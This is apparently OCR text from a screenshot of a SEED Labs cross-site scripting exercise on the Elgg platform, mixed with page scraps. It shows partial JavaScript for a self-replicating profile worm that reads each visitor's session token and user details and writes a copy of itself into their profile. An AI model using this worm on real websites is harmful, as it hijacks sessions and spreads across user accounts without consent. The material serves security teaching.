 Elgg For SEED Labs
Your profile was successfully saved.
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
let description = "&description=This is the result of visiting Samy's page" +
wormCode
let access_level = "&location=&accesslevel[location]=2&interests=&
accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&
accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&
accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&
accesslevel[twitter]=2"
OK
Activity
Blogs
Bookmarks
Files